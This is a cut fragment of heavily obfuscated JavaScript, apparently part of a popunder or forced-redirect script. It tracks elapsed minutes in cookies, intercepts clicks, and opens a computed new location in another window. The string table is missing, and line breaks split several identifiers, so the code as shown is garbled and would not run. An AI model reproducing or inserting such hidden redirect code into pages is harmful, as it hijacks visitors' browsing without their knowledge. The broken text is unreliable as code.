
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abf
a),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0
xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[
0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x3
65b[0x0]]()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);fu
nction _0x978889(_0x3b4dcb)
{_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a9
2+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+